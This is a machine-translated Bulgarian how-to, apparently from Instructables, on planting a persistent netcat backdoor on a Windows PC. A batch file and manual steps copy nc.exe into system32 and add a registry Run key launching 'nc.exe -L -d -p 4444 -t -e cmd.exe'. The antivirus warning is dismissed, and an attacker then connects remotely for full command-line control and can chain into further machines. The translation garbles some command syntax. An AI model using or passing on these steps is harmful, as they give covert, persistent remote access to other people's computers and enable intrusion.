
Съдържание:
2025 Автор: John Day | [email protected]. Последно модифициран: 2025-01-23 14:36

Тази инструкция ви показва как да създадете задна врата на компютър с netcat! Ще ви покажа два начина да направите това, със и без моя пакетен файл, който го автоматизира вместо вас. Тази инструкция вече предполага, че вече имате root права на компютъра, вероятно с 0phcrack LiveCD тук. Сега, към инструкциите.
Стъпка 1: Изтеглете Netcat
Спестих ви проблемите от 3 минути търсене в Google и поставих nc.exe върху инструкции, които можете да изтеглите. По желание можете също да изтеглите nc.bat, който е групов файл, който създадох, за да автоматизирам процеса вместо вас. Уверете се, че ако изтеглите nc.bat, това е 464 байта, защото продължавах да качвам версии и да открия, че нещо не е наред с него. Ако не е 464 байта, програмата няма да съответства на тази инструкция.
Стъпка 2: С Nc.bat

Първо, двата файла трябва да са в една и съща директория, за да работи nc.bat правилно. Предлагам да използвате флаш устройство или CD-ROM за тази операция. Използвах 512 mb geek squad flash флаш устройство за това, но това съм само аз. Така че, копирайте файловете на външното си медийно устройство и ги пренесете на компютъра, на който имате root. Влезте в медийното устройство и щракнете двукратно върху nc.bat. Това ще копира файла nc.exe в папката system32, в системния корен (обикновено C: / Windows или C: / WINNT) и ще направи необходимите промени в системния регистър. След това запишете IP адреса. Ще бъде нещо като „192.168.1.103“, което е мое. След като това стане, рестартирайте машината и влезте. Тогава антивирусната програма може да ви попита дали искате да разрешите/забраните програмата. Кликнете върху „Разрешаване“или подобно. Имайте предвид, че в тази инструкция можете да влизате само в telnet от локалната мрежа на този компютър. След това напуснете или излезте или каквото друго искате.
Стъпка 3: Без Nc.bat




За да направите това, трябва да имате nc.exe на компактдиск или флаш устройство. Отидете до компютъра, влезте и включете флаш устройството или поставете компактдиска. Оттук има два начина: Изгладеният графичен потребителски интерфейс на Windows или мръсният, старомоден начин на командния ред. Мръсният, старомоден начин на командния ред: Издърпайте командния ред, като отидете на StartRun и въведете:
cmd.exeНавигирайте по пътя към флашката или CD устройството. Ако не знаете кое устройство е кое, щракнете с десния бутон върху бутона за стартиране и щракнете върху проучване. Щракнете върху всички нелокални устройства в Моят компютър, докато стигнете до вашето флаш/CD устройство. Запомнете буквата на устройството и се върнете към командния ред. Въведете буквата на устройството, последвана от двоеточие, по следния начин: K: След това въведете един по един ред, последван от натискане на клавиша за връщане
копирайте nc.exe%systemroot%\ system32 / nc.exereg добавете HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Това беше почти инсталацията. Всичко, което трябва да знаете сега, е локалният IP адрес, който лесно може да бъде намерен, като въведете командата 'ipconfig' и потърсите нещо в таблицата като "192.168.1.103". След това рестартирайте машината и влезте отново. Антивирусната програма може да ви попита дали искате да разрешите/забраните. Щракнете върху позволи. След това можете да правите каквото искате с компютъра. Изгладените графични интерфейси на Windows Щракнете с десния бутон върху бутона за стартиране и след това разгледайте. Щракнете върху всички нелокални устройства в Моят компютър, докато стигнете до вашето флаш/CD устройство. След това щракнете с десния бутон върху nc.exe и копирайте. След това отидете на устройството C и щракнете върху папката Windows или WINNT. След това отидете в папката system32 и поставете nc.exe. Затворете това и отидете на StartRun. Въведете regedit. Придвижете се в папките до: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run След това щракнете с десния бутон върху празно място и отидете на NewString Value. Въведете каквото искате за името, но за стойността, въведете
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeТова беше почти инсталацията. Всичко, което трябва да знаете сега, е локалният IP адрес, който лесно може да бъде намерен, като въведете командата 'ipconfig' в командния ред (StartRun: cmd.exe) и потърсите нещо в таблицата като "192.168.1.103". След това рестартирайте машината и влезте отново. Антивирусната програма може да ви попита дали искате да разрешите/забраните. Щракнете върху позволи. Тогава вие сте свободни да правите каквото искате с компютъра.
Стъпка 4: Връщане обратно
След като го инсталирате и искате да поемете контрола над хоста, отворете командния ред или PuTTY. Мисля, че PuTTY е страхотен, затова ще ви позволя да го изтеглите тук. Използвайки PuTTYDownload и отворете PuTTY.exe. Кликнете върху „суровия“протокол. В текстовото поле # порт въведете 4444. В полето „адрес на хоста“въведете IP адреса, който сте записали по време на инсталацията. След това натиснете enter. PuTTY трябва да се свърже с полето и ще получите командния ред. Използване на командния ред Отворете командния ред и въведете „telnet 4444“, След това натиснете enter и трябва да получите командния ред. Това ще ви позволи да правите почти всичко, което искате от компютъра от разстояние, което можете да правите с локален акаунт. Наистина започва да става интересно, когато влезете в един компютър и след това отидете в друг компютър от този компютър, за да свържете цяла верига от компютри, свързани заедно. Забавлявайте се (законно)!
Стъпка 5: Изходен код
Тъй като бях помолен, ще пусна изходния код (за пакетния файл) и ще обясня всяка команда и какво прави. Внимавайте! Това е текущата версия на програмата за пакетно инсталиране. Ако вашият е различен, кодът ще се различава.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "ако errorlevel 0 goto ip: errorecho е станало нещо неочаквано и програмата трябва да излезе. goto end: ipecho запишете IP адреса от tableipconfig: endecho end.отделяне на ехо тиксо. пауза@echo off-Казва му да не показва командите при изпълнение.copy nc.exe %systemroot %\ system32 / nc.exe-обикновено копира netcat в C: / WINDOWS / system32. Това прави така, че когато се връщате, вместо да променяте директориите през цялото време, можете просто да напишете „nc“, за да отворите друг порт. Ако errorlevel 0 отидете на regedit-error check. Ако копирането е било успешно, се продължава с редактирането на register.goto error-Ако възникне грешка, преминете към: error label.:regedit-A етикет, като посочите, че когато програмата казва „goto regedit“, отидете тук.reg добавете HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(предполага се бъде един ред), който добавя ключа на системния регистър за рестартиране на програмата при рестартиране. /f означава презаписване на съществуващ ключ, /v за име на ключ, /d за данни. Останалите маркери са въведени за netcat. -L казва да го рестартирате при излизане, така че не е нужно да чакате компютъра да се рестартира. -забравих ли -p 4444 определя порт #. -забравих. -e cmd.exe кара командния ред да стартира при отдалечена връзка. ако ниво на грешка 0 отидете на проверка на ip-грешка. Ако изпълнението се обърка, ще пропусне този ред и ще слезе до: error label.echo се е случило нещо неочаквано и програмата трябва да излезе.-казва на програмата да отпечата „нещо неочаквано е станало и програмата трябва да излезе "на екрана. отидете в края-ако отиде до съобщението за грешка, нещо се обърка и програмата трябва да се затвори така или иначе.:ip- Отново, label.echo запишете IP адреса от таблицата-Записва" запишете IP адрес от таблицата „to the screen.ipconfig-Това е команда, която отпечатва информация за настройките на вашата локална мрежа (LAN).: end-Label.echo end.-записва„ end “към screen.echo тиксо. -записва "тиксо" на екрана. пауза-тази команда поставя програмата на пауза и изчаква потребителят да натисне клавиш. В тази програма той изчаква въвеждане и след това излиза от програмата.
Препоръчано:
Fun Micro: bit Robot - ЛЕСНО и евтино!: 17 стъпки (със снимки)

Fun Micro: bit Robot - ЛЕСНО и евтино !: BBC micro: битовете са страхотни! Те са лесни за програмиране, пълни са с функции като Bluetooth и акселерометър и са евтини. Не би ли било чудесно да можете да построите кола -робот, която струва почти НИЩО? Този проект е вдъхновен от
Iron Man Reactor for Fun (Джойстик за цифров процесор за движение): 7 стъпки (със снимки)

Iron Man Reactor for Fun (Джойстик за цифров процесор за движение): Здравейте скъпи! Това е първата ми инструкция, така че се надявам на вашето благоволение и обратна връзка! Проектът е интерактивна платформа за домашни партита, състезания, събития - просто за забавление. Това са два сензора за движение, направени по дизайна на реактора Iron Man
Netcat в Python: 6 стъпки

Netcat в Python: Какво е netcat? Страницата с ръководство за netcat казва следното: „Помощната програма nc (или netcat) се използва за почти всичко под слънцето, включващо сокети за TCP, UDP или UNIX домейн. Той може да отваря TCP връзки, да изпраща UDP пакети, да слуша в arb
SMTP Fun: 3 стъпки

SMTP Fun: Тази инструкция е за хакерство и просто забъркване със SMTP сървърите като цяло. Ще ви покажа как да използвате nslookup, за да разберете какъв е SMTP сървърът на вашия имейл, как да го включите в telnet и как да изпращате поща от сървъра до себе си или
Повече забавление с Netcat !!: 4 стъпки

Повече забавление с Netcat !!: Сега, ако не сте прочели ръководството на тиксо за Netcat Backdoors, прочетете това и елате тук. Този Instructable разглежда основните команди на netcat и как да ги използвате. Той също така обхваща някои основни партидни команди
